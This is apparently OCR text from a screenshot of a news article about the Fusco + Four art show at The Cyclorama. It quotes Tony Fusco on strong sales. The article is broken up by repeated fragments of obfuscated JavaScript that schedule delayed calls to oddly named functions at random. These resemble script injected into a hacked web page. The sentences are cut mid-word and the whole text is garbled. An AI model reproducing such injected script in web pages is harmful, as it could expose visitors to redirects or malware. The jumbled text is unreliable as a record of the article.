
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and a modern bent.
“Our sales were very strong this year, across the board
from historic to contemporary,” said Tony Fusco, who
manages the show with Robert Four (Fusco + Four).
The November 13–16 show at The Cyclorama attracted
good crowds all weekend long, but particularly on the
show’s final day, Sunday.
“Sunday was particularly strong with people coming
back
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and new people,”